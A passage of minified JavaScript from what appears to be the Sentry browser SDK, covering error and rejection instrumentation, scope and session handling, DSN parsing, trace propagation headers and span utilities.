t.version=t.version||Ca,t[Ca]=t[Ca]||{}}function Hc(e,t,n=rt){const r=n.__SENTRY__=n.__SENTRY__||{},o=r[Ca]=r[Ca]||{};return o[e]||(o[e]=t())}const DV=["debug","info","warn","error","log","assert","trace"],YA="Sentry Logger ",iy={};function ss(e){if(!("console"in rt))return e();const t=rt.console,n={},r=Object.keys(iy);r.forEach(o=>{const i=iy[o];n[o]=t[o],t[o]=i});try{return e()}finally{r.forEach(o=>{t[o]=n[o]})}}function JA(){yh().enabled=!0}function XA(){yh().enabled=!1}function lw(){return yh().enabled}function QA(...e){vh("log",...e)}function eP(...e){vh("warn",...e)}function tP(...e){vh("error",...e)}function vh(e,...t){Ge&&lw()&&ss(()=>{rt.console[e](`${YA}[${e}]:`,...t)})}function yh(){return Ge?Hc("loggerSettings",()=>({enabled:!1})):{enabled:!1}}const Ie={enable:JA,disable:XA,isEnabled:lw,log:QA,warn:eP,error:tP},cw=50,nP="?",ay=/\(error: (.*)\)/,sy=/captureMessage|captureException/;function rP(...e){const t=e.sort((n,r)=>n[0]-r[0]).map(n=>n[1]);return(n,r=0,o=0)=>{const i=[],a=n.split(`
`);for(let s=r;s<a.length;s++){let l=a[s];l.length>1024&&(l=l.slice(0,1024));const u=ay.test(l)?l.replace(ay,"$1"):l;if(!u.match(/\S*Error: /)){for(const c of t){const f=c(u);if(f){i.push(f);break}}if(i.length>=cw+o)break}}return oP(i.slice(o))}}function LV(e){return Array.isArray(e)?rP(...e):e}function oP(e){if(!e.length)return[];const t=Array.from(e);return/sentryWrapped/.test(Us(t).function||"")&&t.pop(),t.reverse(),sy.test(Us(t).function||"")&&(t.pop(),sy.test(Us(t).function||"")&&t.pop()),t.slice(0,cw).map(n=>({...n,filename:n.filename||Us(t).filename,function:n.function||nP}))}function Us(e){return e[e.length-1]||{}}const Ff="<anonymous>";function bh(e){try{return!e||typeof e!="function"?Ff:e.name||Ff}catch{return Ff}}function MV(e){const t=e.exception;if(t){const n=[];try{return t.values.forEach(r=>{r.stacktrace.frames&&n.push(...r.stacktrace.frames)}),n}catch{return}}}function uw(e){return"__v_isVNode"in e&&e.__v_isVNode?"[VueVNode]":"[VueViewModel]"}const wl={},ly={};function ji(e,t){wl[e]=wl[e]||[],wl[e].push(t)}function Hi(e,t){if(!ly[e]){ly[e]=!0;try{t()}catch(n){Ge&&Ie.error(`Error while instrumenting ${e}`,n)}}}function dr(e,t){const n=e&&wl[e];if(n)for(const r of n)try{r(t)}catch(o){Ge&&Ie.error(`Error while triggering instrumentation handler.
Type: ${e}
Name: ${bh(r)}
Error:`,o)}}let zf=null;function iP(e){const t="error";ji(t,e),Hi(t,aP)}function aP(){zf=rt.onerror,rt.onerror=function(e,t,n,r,o){return dr("error",{column:r,error:o,line:n,msg:e,url:t}),zf?zf.apply(this,arguments):!1},rt.onerror.__SENTRY_INSTRUMENTED__=!0}let jf=null;function sP(e){const t="unhandledrejection";ji(t,e),Hi(t,lP)}function lP(){jf=rt.onunhandledrejection,rt.onunhandledrejection=function(e){return dr("unhandledrejection",e),jf?jf.apply(this,arguments):!0},rt.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}const fw=Object.prototype.toString;function dw(e){switch(fw.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return Ui(e,Error)}}function Vi(e,t){return fw.call(e)===`[object ${t}]`}function qV(e){return Vi(e,"ErrorEvent")}function BV(e){return Vi(e,"DOMError")}function FV(e){return Vi(e,"DOMException")}function lo(e){return Vi(e,"String")}function cP(e){return typeof e=="object"&&e!==null&&"__sentry_template_string__"in e&&"__sentry_template_values__"in e}function cy(e){return e===null||cP(e)||typeof e!="object"&&typeof e!="function"}function pw(e){return Vi(e,"Object")}function uP(e){return typeof Event<"u"&&Ui(e,Event)}function fP(e){return typeof Element<"u"&&Ui(e,Element)}function dP(e){return Vi(e,"RegExp")}function ls(e){return!!(e?.then&&typeof e.then=="function")}function pP(e){return pw(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}function Ui(e,t){try{return e instanceof t}catch{return!1}}function hw(e){return!!(typeof e=="object"&&e!==null&&(e.__isVue||e._isVue||e.__v_isVNode))}function gw(e){return typeof Request<"u"&&Ui(e,Request)}const _h=rt,hP=80;function Xn(e,t={}){if(!e)return"<unknown>";try{let n=e;const r=5,o=[];let i=0,a=0;const s=" > ",l=s.length;let u;const c=Array.isArray(t)?t:t.keyAttrs,f=!Array.isArray(t)&&t.maxStringLength||hP;for(;n&&i++<r&&(u=gP(n,c),!(u==="html"||i>1&&a+o.length*l+u.length>=f));)o.push(u),a+=u.length,n=n.parentNode;return o.reverse().join(s)}catch{return"<unknown>"}}function gP(e,t){const n=e,r=[];if(!n?.tagName)return"";if(_h.HTMLElement&&n instanceof HTMLElement&&n.dataset){if(n.dataset.sentryComponent)return n.dataset.sentryComponent;if(n.dataset.sentryElement)return n.dataset.sentryElement}r.push(n.tagName.toLowerCase());const o=t?.length?t.filter(a=>n.getAttribute(a)).map(a=>[a,n.getAttribute(a)]):null;if(o?.length)o.forEach(a=>{r.push(`[${a[0]}="${a[1]}"]`)});else{n.id&&r.push(`#${n.id}`);const a=n.className;if(a&&lo(a)){const s=a.split(/\s+/);for(const l of s)r.push(`.${l}`)}}const i=["aria-label","type","name","title","alt"];for(const a of i){const s=n.getAttribute(a);s&&r.push(`[${a}="${s}"]`)}return r.join("")}function wh(){try{return _h.document.location.href}catch{return""}}function mP(e){if(!_h.HTMLElement)return null;let t=e;const n=5;for(let r=0;r<n;r++){if(!t)return null;if(t instanceof HTMLElement){if(t.dataset.sentryComponent)return t.dataset.sentryComponent;if(t.dataset.sentryElement)return t.dataset.sentryElement}t=t.parentNode}return null}function Zd(e,t,n){if(!(t in e))return;const r=e[t];if(typeof r!="function")return;const o=n(r);typeof o=="function"&&mw(o,r);try{e[t]=o}catch{Ge&&Ie.log(`Failed to replace method "${t}" in object`,e)}}function Qn(e,t,n){try{Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0})}catch{Ge&&Ie.log(`Failed to add non-enumerable property "${t}" to object`,e)}}function mw(e,t){try{const n=t.prototype||{};e.prototype=t.prototype=n,Qn(e,"__sentry_original__",t)}catch{}}function vP(e){return e.__sentry_original__}function vw(e){if(dw(e))return{message:e.message,name:e.name,stack:e.stack,...fy(e)};if(uP(e)){const t={type:e.type,target:uy(e.target),currentTarget:uy(e.currentTarget),...fy(e)};return typeof CustomEvent<"u"&&Ui(e,CustomEvent)&&(t.detail=e.detail),t}else return e}function uy(e){try{return fP(e)?Xn(e):Object.prototype.toString.call(e)}catch{return"<unknown>"}}function fy(e){if(typeof e=="object"&&e!==null){const t={};for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}else return{}}function zV(e){const t=Object.keys(vw(e));return t.sort(),t[0]?t.join(", "):"[object has no keys]"}function Yd(e,t=0){return typeof e!="string"||t===0||e.length<=t?e:`${e.slice(0,t)}...`}function jV(e,t){if(!Array.isArray(e))return"";const n=[];for(let r=0;r<e.length;r++){const o=e[r];try{hw(o)?n.push(uw(o)):n.push(String(o))}catch{n.push("[value cannot be serialized]")}}return n.join(t)}function Sl(e,t,n=!1){return lo(e)?dP(t)?t.test(e):lo(t)?n?e===t:e.includes(t):!1:!1}function xl(e,t=[],n=!1){return t.some(r=>Sl(e,r,n))}function yP(){const e=rt;return e.crypto||e.msCrypto}let Hf;function bP(){return Math.random()*16}function co(e=yP()){try{if(e?.randomUUID)return e.randomUUID().replace(/-/g,"")}catch{}return Hf||(Hf="10000000100040008000"+1e11),Hf.replace(/[018]/g,t=>(t^(bP()&15)>>t/4).toString(16))}function yw(e){return e.exception?.values?.[0]}function HV(e){const{message:t,event_id:n}=e;if(t)return t;const r=yw(e);return r?r.type&&r.value?`${r.type}: ${r.value}`:r.type||r.value||n||"<unknown>":n||"<unknown>"}function _P(e,t,n){const r=e.exception=e.exception||{},o=r.values=r.values||[],i=o[0]=o[0]||{};i.value||(i.value=t||""),i.type||(i.type="Error")}function bw(e,t){const n=yw(e);if(!n)return;const r={type:"generic",handled:!0},o=n.mechanism;if(n.mechanism={...r,...o,...t},t&&"data"in t){const i={...o?.data,...t.data};n.mechanism.data=i}}function VV(e){if(wP(e))return!0;try{Qn(e,"__sentry_captured__",!0)}catch{}return!1}function wP(e){try{return e.__sentry_captured__}catch{}}const _w=1e3;function cs(){return Date.now()/_w}function SP(){const{performance:e}=rt;if(!e?.now||!e.timeOrigin)return cs;const t=e.timeOrigin;return()=>(t+e.now())/_w}let dy;function Rt(){return(dy??(dy=SP()))()}let Vf;function xP(){const{performance:e}=rt;if(!e?.now)return[void 0,"none"];const t=3600*1e3,n=e.now(),r=Date.now(),o=e.timeOrigin?Math.abs(e.timeOrigin+n-r):t,i=o<t,a=e.timing?.navigationStart,l=typeof a=="number"?Math.abs(a+n-r):t,u=l<t;return i||u?o<=l?[e.timeOrigin,"timeOrigin"]:[a,"navigationStart"]:[r,"dateNow"]}function Tn(){return Vf||(Vf=xP()),Vf[0]}function kP(e){const t=Rt(),n={sid:co(),init:!0,timestamp:t,started:t,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>EP(n)};return e&&Vc(n,e),n}function Vc(e,t={}){if(t.user&&(!e.ipAddress&&t.user.ip_address&&(e.ipAddress=t.user.ip_address),!e.did&&!t.did&&(e.did=t.user.id||t.user.email||t.user.username)),e.timestamp=t.timestamp||Rt(),t.abnormal_mechanism&&(e.abnormal_mechanism=t.abnormal_mechanism),t.ignoreDuration&&(e.ignoreDuration=t.ignoreDuration),t.sid&&(e.sid=t.sid.length===32?t.sid:co()),t.init!==void 0&&(e.init=t.init),!e.did&&t.did&&(e.did=`${t.did}`),typeof t.started=="number"&&(e.started=t.started),e.ignoreDuration)e.duration=void 0;else if(typeof t.duration=="number")e.duration=t.duration;else{const n=e.timestamp-e.started;e.duration=n>=0?n:0}t.release&&(e.release=t.release),t.environment&&(e.environment=t.environment),!e.ipAddress&&t.ipAddress&&(e.ipAddress=t.ipAddress),!e.userAgent&&t.userAgent&&(e.userAgent=t.userAgent),typeof t.errors=="number"&&(e.errors=t.errors),t.status&&(e.status=t.status)}function CP(e,t){let n={};e.status==="ok"&&(n={status:"exited"}),Vc(e,n)}function EP(e){return{sid:`${e.sid}`,init:e.init,started:new Date(e.started*1e3).toISOString(),timestamp:new Date(e.timestamp*1e3).toISOString(),status:e.status,errors:e.errors,did:typeof e.did=="number"||typeof e.did=="string"?`${e.did}`:void 0,duration:e.duration,abnormal_mechanism:e.abnormal_mechanism,attrs:{release:e.release,environment:e.environment,ip_address:e.ipAddress,user_agent:e.userAgent}}}function Uc(e,t,n=2){if(!t||typeof t!="object"||n<=0)return t;if(e&&Object.keys(t).length===0)return e;const r={...e};for(const o in t)Object.prototype.hasOwnProperty.call(t,o)&&(r[o]=Uc(r[o],t[o],n-1));return r}function qr(){return co()}function Nr(){return co().substring(16)}const Jd="_sentrySpan";function Ni(e,t){t?Qn(e,Jd,t):delete e[Jd]}function tc(e){return e[Jd]}const TP=100;class hr{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._attributes={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:qr(),sampleRand:Math.random()}}clone(){const t=new hr;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._attributes={...this._attributes},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,Ni(t,tc(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&Vc(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,n){return this.setTags({[t]:n})}setAttributes(t){return this._attributes={...this._attributes,...t},this._notifyScopeListeners(),this}setAttribute(t,n){return this.setAttributes({[t]:n})}removeAttribute(t){return t in this._attributes&&(delete this._attributes[t],this._notifyScopeListeners()),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,n){return this._extra={...this._extra,[t]:n},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,n){return n===null?delete this._contexts[t]:this._contexts[t]=n,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const n=typeof t=="function"?t(this):t,r=n instanceof hr?n.getScopeData():pw(n)?t:void 0,{tags:o,attributes:i,extra:a,user:s,contexts:l,level:u,fingerprint:c=[],propagationContext:f}=r||{};return this._tags={...this._tags,...o},this._attributes={...this._attributes,...i},this._extra={...this._extra,...a},this._contexts={...this._contexts,...l},s&&Object.keys(s).length&&(this._user=s),u&&(this._level=u),c.length&&(this._fingerprint=c),f&&(this._propagationContext=f),this}clear(){return this._breadcrumbs=[],this._tags={},this._attributes={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,Ni(this,void 0),this._attachments=[],this.setPropagationContext({traceId:qr(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,n){const r=typeof n=="number"?n:TP;if(r<=0)return this;const o={timestamp:cs(),...t,message:t.message?Yd(t.message,2048):t.message};return this._breadcrumbs.push(o),this._breadcrumbs.length>r&&(this._breadcrumbs=this._breadcrumbs.slice(-r),this._client?.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,attributes:this._attributes,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:tc(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=Uc(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,n){const r=n?.event_id||co();if(!this._client)return Ge&&Ie.warn("No client configured on scope - will not capture exception!"),r;const o=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:o,...n,event_id:r},this),r}captureMessage(t,n,r){const o=r?.event_id||co();if(!this._client)return Ge&&Ie.warn("No client configured on scope - will not capture message!"),o;const i=r?.syntheticException??new Error(t);return this._client.captureMessage(t,n,{originalException:t,syntheticException:i,...r,event_id:o},this),o}captureEvent(t,n){const r=n?.event_id||co();return this._client?(this._client.captureEvent(t,{...n,event_id:r},this),r):(Ge&&Ie.warn("No client configured on scope - will not capture event!"),r)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}function AP(){return Hc("defaultCurrentScope",()=>new hr)}function PP(){return Hc("defaultIsolationScope",()=>new hr)}class OP{constructor(t,n){let r;t?r=t:r=new hr;let o;n?o=n:o=new hr,this._stack=[{scope:r}],this._isolationScope=o}withScope(t){const n=this._pushScope();let r;try{r=t(n)}catch(o){throw this._popScope(),o}return ls(r)?r.then(o=>(this._popScope(),o),o=>{throw this._popScope(),o}):(this._popScope(),r)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return this._stack.length<=1?!1:!!this._stack.pop()}}function Di(){const e=Yo(),t=jc(e);return t.stack=t.stack||new OP(AP(),PP())}function IP(e){return Di().withScope(e)}function RP(e,t){const n=Di();return n.withScope(()=>(n.getStackTop().scope=e,t(e)))}function py(e){return Di().withScope(()=>e(Di().getIsolationScope()))}function $P(){return{withIsolationScope:py,withScope:IP,withSetScope:RP,withSetIsolationScope:(e,t)=>py(t),getCurrentScope:()=>Di().getScope(),getIsolationScope:()=>Di().getIsolationScope()}}function Wi(e){const t=jc(e);return t.acs?t.acs:$P()}function ht(){const e=Yo();return Wi(e).getCurrentScope()}function us(){const e=Yo();return Wi(e).getIsolationScope()}function NP(){return Hc("globalScope",()=>new hr)}function Wc(...e){const t=Yo(),n=Wi(t);if(e.length===2){const[r,o]=e;return r?n.withSetScope(r,o):n.withScope(o)}return n.withScope(e[0])}function zt(){return ht().getClient()}function UV(e){const t=e.getPropagationContext(),{traceId:n,parentSpanId:r,propagationSpanId:o}=t,i={trace_id:n,span_id:o||Nr()};return r&&(i.parent_span_id=r),i}const kn="sentry.source",Sh="sentry.sample_rate",ww="sentry.previous_trace_sample_rate",Br="sentry.op",xt="sentry.origin",Ba="sentry.idle_span_finish_reason",fs="sentry.measurement_unit",ds="sentry.measurement_value",hy="sentry.custom_span_name",DP="sentry.profile_id",Kc="sentry.exclusive_time",LP="sentry.link.type",MP=0,xh=1,Mt=2;function qP(e){if(e<400&&e>=100)return{code:xh};if(e>=400&&e<500)switch(e){case 401:return{code:Mt,message:"unauthenticated"};case 403:return{code:Mt,message:"permission_denied"};case 404:return{code:Mt,message:"not_found"};case 409:return{code:Mt,message:"already_exists"};case 413:return{code:Mt,message:"failed_precondition"};case 429:return{code:Mt,message:"resource_exhausted"};case 499:return{code:Mt,message:"cancelled"};default:return{code:Mt,message:"invalid_argument"}}if(e>=500&&e<600)switch(e){case 501:return{code:Mt,message:"unimplemented"};case 503:return{code:Mt,message:"unavailable"};case 504:return{code:Mt,message:"deadline_exceeded"};default:return{code:Mt,message:"internal_error"}}return{code:Mt,message:"internal_error"}}function Sw(e,t){e.setAttribute("http.response.status_code",t);const n=qP(t);n.message!=="unknown_error"&&e.setStatus(n)}const xw="_sentryScope",kw="_sentryIsolationScope";function BP(e){try{const t=rt.WeakRef;if(typeof t=="function")return new t(e)}catch{}return e}function FP(e){if(e){if(typeof e=="object"&&"deref"in e&&typeof e.deref=="function")try{return e.deref()}catch{return}return e}}function zP(e,t,n){e&&(Qn(e,kw,BP(n)),Qn(e,xw,t))}function nc(e){const t=e;return{scope:t[xw],isolationScope:FP(t[kw])}}const kh="sentry-",jP=/^sentry-/,HP=8192;function Cw(e){const t=UP(e);if(!t)return;const n=Object.entries(t).reduce((r,[o,i])=>{if(o.match(jP)){const a=o.slice(kh.length);r[a]=i}return r},{});if(Object.keys(n).length>0)return n}function VP(e){if(!e)return;const t=Object.entries(e).reduce((n,[r,o])=>(o&&(n[`${kh}${r}`]=o),n),{});return WP(t)}function UP(e){if(!(!e||!lo(e)&&!Array.isArray(e)))return Array.isArray(e)?e.reduce((t,n)=>{const r=gy(n);return Object.entries(r).forEach(([o,i])=>{t[o]=i}),t},{}):gy(e)}function gy(e){return e.split(",").map(t=>{const n=t.indexOf("=");if(n===-1)return[];const r=t.slice(0,n),o=t.slice(n+1);return[r,o].map(i=>{try{return decodeURIComponent(i.trim())}catch{return}})}).reduce((t,[n,r])=>(n&&r&&(t[n]=r),t),{})}function WP(e){if(Object.keys(e).length!==0)return Object.entries(e).reduce((t,[n,r],o)=>{const i=`${encodeURIComponent(n)}=${encodeURIComponent(r)}`,a=o===0?i:`${t},${i}`;return a.length>HP?(Ge&&Ie.warn(`Not adding key: ${n} with val: ${r} to baggage header due to exceeding baggage size limits.`),t):a},"")}const KP=/^o(\d+)\./,GP=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function ZP(e){return e==="http"||e==="https"}function Ch(e,t=!1){const{host:n,path:r,pass:o,port:i,projectId:a,protocol:s,publicKey:l}=e;return`${s}://${l}${t&&o?`:${o}`:""}@${n}${i?`:${i}`:""}/${r&&`${r}/`}${a}`}function YP(e){const t=GP.exec(e);if(!t){ss(()=>{console.error(`Invalid Sentry Dsn: ${e}`)});return}const[n,r,o="",i="",a="",s=""]=t.slice(1);let l="",u=s;const c=u.split("/");if(c.length>1&&(l=c.slice(0,-1).join("/"),u=c.pop()),u){const f=u.match(/^\d+/);f&&(u=f[0])}return Ew({host:i,pass:o,path:l,projectId:u,port:a,protocol:n,publicKey:r})}function Ew(e){return{protocol:e.protocol,publicKey:e.publicKey||"",pass:e.pass||"",host:e.host,port:e.port||"",path:e.path||"",projectId:e.projectId}}function JP(e){if(!Ge)return!0;const{port:t,projectId:n,protocol:r}=e;return["protocol","publicKey","host","projectId"].find(a=>e[a]?!1:(Ie.error(`Invalid Sentry Dsn: ${a} missing`),!0))?!1:n.match(/^\d+$/)?ZP(r)?t&&isNaN(parseInt(t,10))?(Ie.error(`Invalid Sentry Dsn: Invalid port ${t}`),!1):!0:(Ie.error(`Invalid Sentry Dsn: Invalid protocol ${r}`),!1):(Ie.error(`Invalid Sentry Dsn: Invalid projectId ${n}`),!1)}function XP(e){return e.match(KP)?.[1]}function QP(e){const t=e.getOptions(),{host:n}=e.getDsn()||{};let r;return t.orgId?r=String(t.orgId):n&&(r=XP(n)),r}function WV(e){const t=typeof e=="string"?YP(e):Ew(e);if(!(!t||!JP(t)))return t}function rc(e){if(typeof e=="boolean")return Number(e);const t=typeof e=="string"?parseFloat(e):e;if(!(typeof t!="number"||isNaN(t)||t<0||t>1))return t}const Tw=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function eO(e){if(!e)return;const t=e.match(Tw);if(!t)return;let n;return t[3]==="1"?n=!0:t[3]==="0"&&(n=!1),{traceId:t[1],parentSampled:n,parentSpanId:t[2]}}function tO(e,t){const n=eO(e),r=Cw(t);if(!n?.traceId)return{traceId:qr(),sampleRand:Math.random()};const o=nO(n,r);r&&(r.sample_rand=o.toString());const{traceId:i,parentSpanId:a,parentSampled:s}=n;return{traceId:i,parentSpanId:a,sampled:s,dsc:r||{},sampleRand:o}}function Aw(e=qr(),t=Nr(),n){let r="";return n!==void 0&&(r=n?"-1":"-0"),`${e}-${t}${r}`}function Pw(e=qr(),t=Nr(),n){return`00-${e}-${t}-${n?"01":"00"}`}function nO(e,t){const n=rc(t?.sample_rand);if(n!==void 0)return n;const r=rc(t?.sample_rate);return r&&e?.parentSampled!==void 0?e.parentSampled?Math.random()*r:r+Math.random()*(1-r):Math.random()}const Ow=0,Eh=1;let my=!1;function rO(e){const{spanId:t,traceId:n}=e.spanContext(),{data:r,op:o,parent_span_id:i,status:a,origin:s,links:l}=Ue(e);return{parent_span_id:i,span_id:t,trace_id:n,data:r,op:o,status:a,origin:s,links:l}}function oO(e){const{spanId:t,traceId:n,isRemote:r}=e.spanContext(),o=r?t:Ue(e).parent_span_id,i=nc(e).scope,a=r?i?.getPropagationContext().propagationSpanId||Nr():t;return{parent_span_id:o,span_id:a,trace_id:n}}function iO(e){const{traceId:t,spanId:n}=e.spanContext(),r=_o(e);return Aw(t,n,r)}function aO(e){const{traceId:t,spanId:n}=e.spanContext(),r=_o(e);return Pw(t,n,r)}function Iw(e){if(e&&e.length>0)return e.map(({context:{spanId:t,traceId:n,traceFlags:r,...o},attributes:i})=>({span_id:t,trace_id:n,sampled:r===Eh,attributes:i,...o}))}function qo(e){return typeof e=="number"?vy(e):Array.isArray(e)?e[0]+e[1]/1e9:e instanceof Date?vy(e.getTime()):Rt()}function vy(e){return e>9999999999?e/1e3:e}function Ue(e){if(lO(e))return e.getSpanJSON();const{spanId:t,traceId:n}=e.spanContext();if(sO(e)){const{attributes:r,startTime:o,name:i,endTime:a,status:s,links:l}=e,u="parentSpanId"in e?e.parentSpanId:"parentSpanContext"in e?e.parentSpanContext?.spanId:void 0;return{span_id:t,trace_id:n,data:r,description:i,parent_span_id:u,start_timestamp:qo(o),timestamp:qo(a)||void 0,status:Rw(s),op:r[Br],origin:r[xt],links:Iw(l)}}return{span_id:t,trace_id:n,start_timestamp:0,data:{}}}function sO(e){const t=e;return!!t.attributes&&!!t.startTime&&!!t.name&&!!t.endTime&&!!t.status}function lO(e){return typeof e.getSpanJSON=="function"}function _o(e){const{traceFlags:t}=e.spanContext();return t===Eh}function Rw(e){if(!(!e||e.code===MP))return e.code===xh?"ok":e.message||"internal_error"}const Bo="_sentryChildSpans",Xd="_sentryRootSpan";function $w(e,t){const n=e[Xd]||e;Qn(t,Xd,n),e[Bo]?e[Bo].add(t):Qn(e,Bo,new Set([t]))}function cO(e,t){e[Bo]&&e[Bo].delete(t)}function kl(e){const t=new Set;function n(r){if(!t.has(r)&&_o(r)){t.add(r);const o=r[Bo]?Array.from(r[Bo]):[];for(const i of o)n(i)}}return n(e),Array.from(t)}function on(e){return e[Xd]||e}function dn(){const e=Yo(),t=Wi(e);return t.getActiveSpan?t.getActiveSpan():tc(ht())}function uO(){my||(ss(()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly or use `ignoreSpans`.")}),my=!0)}let yy=!1;function fO(){if(yy)return;function e(){const t=dn(),n=t&&on(t);if(n){const r="internal_error";Ge&&Ie.log(`[Tracing] Root span: ${r} -> Global error occurred`),n.setStatus({code:Mt,message:r})}}e.tag="sentry_tracingErrorCallback",yy=!0,iP(e),sP(e)}function Nn(e){if(typeof __SENTRY_TRACING__=="boolean"&&!__SENTRY_TRACING__)return!1;const t=e||zt()?.getOptions();return!!t&&(t.tracesSampleRate!=null||!!t.tracesSampler)}function by(e){Ie.log(`Ignoring span ${e.op} - ${e.description} because it matches \`ignoreSpans\`.`)}function Nw(e,t){if(!t?.length||!e.description)return!1;for(const n of t){if(dO(n)){if(Sl(e.description,n))return Ge&&by(e),!0;continue}if(!n.name&&!n.op)continue;const r=n.name?Sl(e.description,n.name):!0,o=n.op?e.op&&Sl(e.op,n.op):!0;if(r&&o)return Ge&&by(e),!0}return!1}function KV(e,t){const n=t.parent_span_id,r=t.span_id;if(n)for(const o of e)o.parent_span_id===r&&(o.parent_span_id=n)}function dO(e){return typeof e=="string"||e instanceof RegExp}const Dw="production",Lw="_frozenDsc";function Cl(e,t){Qn(e,Lw,t)}function Mw(e,t){const n=t.getOptions(),{publicKey:r}=t.getDsn()||{},o={environment:n.environment||Dw,release:n.release,public_key:r,trace_id:e,org_id:QP(t)};return t.emit("createDsc",o),o}function pO(e,t){const n=t.getPropagationContext();return n.dsc||Mw(n.traceId,e)}function uo(e){const t=zt();if(!t)return{};const n=on(e),r=Ue(n),o=r.data,i=n.spanContext().traceState,a=i?.get("sentry.sample_rate")??o[Sh]??o[ww];function s(h){return(typeof a=="number"||typeof a=="string")&&(h.sample_rate=`${a}`),h}const l=n[Lw];if(l)return s(l);const u=i?.get("sentry.dsc"),c=u&&Cw(u);if(c)return s(c);const f=Mw(e.spanContext().traceId,t),d=o[kn],p=r.description;return d!=="url"&&p&&(f.transaction=p),Nn()&&(f.sampled=String(_o(n)),f.sample_rand=i?.get("sentry.sample_rand")??nc(n).scope?.getPropagationContext().sampleRand.toString()),s(f),t.emit("createDsc",f,n),f}class fo{constructor(t={}){this._traceId=t.traceId||qr(),this._spanId=t.spanId||Nr()}spanContext(){return{spanId:this._spanId,traceId:this._traceId,traceFlags:Ow}}end(t){}setAttribute(t,n){return this}setAttributes(t){return this}setStatus(t){return this}updateName(t){return this}isRecording(){return!1}addEvent(t,n,r){return this}addLink(t){return this}addLinks(t){return this}recordException(t,n){}}function Ar(e,t=100,n=1/0){try{return Qd("",e,t,n)}catch(r){return{ERROR:`**non-serializable** (${r})`}}}function hO(e,t=3,n=100*1024){const r=Ar(e,t);return yO(r)>n?hO(e,t-1,n):r}function Qd(e,t,n=1/0,r=1/0,o=bO()){const[i,a]=o;if(t==null||["boolean","string"].includes(typeof t)||typeof t=="number"&&Number.isFinite(t))return t;const s=gO(e,t);if(!s.startsWith("[object "))return s;if(t.__sentry_skip_normalization__)return t;const l=typeof t.__sentry_override_normalization_depth__=="number"?t.__sentry_override_normalization_depth__:n;if(l===0)return s.replace("object ","");if(i(t))return"[Circular ~]";const u=t;if(u&&typeof u.toJSON=="function")try{const p=u.toJSON();return Qd("",p,l-1,r,o)}catch{}const c=Array.isArray(t)?[]:{};let f=0;const d=vw(t);for(const p in d){if(!Object.prototype.hasOwnProperty.call(d,p))continue;if(f>=r){c[p]="[MaxProperties ~]";break}const h=d[p];c[p]=Qd(p,h,l-1,r,o),f++}return a(t),c}function gO(e,t){try{if(e==="domain"&&t&&typeof t=="object"&&t._events)return"[Domain]";if(e==="domainEmitter")return"[DomainEmitter]";if(typeof global<"u"&&t===global)return"[Global]";if(typeof window<"u"&&t===window)return"[Window]";if(typeof document<"u"&&t===document)return"[Document]";if(hw(t))return uw(t);if(pP(t))return"[SyntheticEvent]";if(typeof 